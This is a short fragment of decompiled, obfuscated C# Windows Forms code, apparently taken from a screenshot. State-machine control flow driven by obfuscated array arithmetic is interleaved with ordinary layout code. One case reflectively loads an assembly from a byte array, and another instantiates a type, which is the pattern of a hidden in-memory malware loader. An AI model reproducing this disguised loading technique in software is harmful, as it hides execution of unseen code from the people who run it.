 MainPage
1149 Activator.CreateInstance(type2, args);
1150 num = Ա[154] - 27353;
1151 continue;
1152 }
1153 case 71:
1154 this.txtResponses.Size = new Size(259, 192);
1155 this.txtResponses.TabIndex = 2;
1156 num = 67;
1157 continue;
1158 case 72:
1159 this.label2.TabIndex = 12;
1160 this.label2.Text = "Format";
1161 num = 78;
1162 continue;
1163 case 73:
1164 {
1165 List<byte> list2;
1166 Assembly assembly = typeof(Assembly).InvokeMember("Load", BindingFlags.InvokeMethod, null, null, new object[]
1167 {
1168 list2.ToArray()
1169 }) as Assembly;
1170 num = 70;
1171 continue;
1172 }
1173 case 74:
1174 this.groupBox2.Size = new Size(271, 371);
1175 this.groupBox2.TabIndex = 7;
1176 num = 121;
1177 continue;
1178 case 75:
1179 this.groupBox1.SuspendLayout();
1180 this.groupBox2.SuspendLayout();
1181 this.groupBox3.SuspendLayout();
1182 num = Ա[290] - 22835;
1183 continue;